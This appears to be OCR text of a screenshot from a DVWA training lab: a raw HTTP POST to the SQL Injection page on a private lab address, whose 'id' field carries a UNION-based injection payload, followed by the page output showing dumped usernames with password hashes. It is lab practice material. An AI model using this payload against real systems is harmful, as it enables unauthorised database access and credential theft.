 1 POST /dvwa/vulnerabilities/sqli/?Submit=Submit HTTP/1.1
2 Host: 192.168.166.132
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.166.132/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security=low; PHPSESSID=71csteq6ba47741bjolp2vmca8
11 Connection: close
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqV9Cnqm6
13 Content-Length: 197
14
15 ------WebKitFormBoundaryqV9Cnqm6
16 Content-Disposition: form-data; name="id"
17
18 -2' union
19
20 select
21
22 null,
23
24 concat(user,0x3a,password)
25
26 from
27
28 users #
29 ------WebKitFormBoundaryqV9Cnqm6--
30
?
<
+
>
Type a search term
0 matches
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: -2' union
select
null,
concat(user,0x3a,password)
from
users #
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb88
ID: -2' union
select
null,
concat(user,0x3a,password)
from
users #
First name:
Surname: gordonb:e99a18c428cb38d5f26085367
ID: -2' union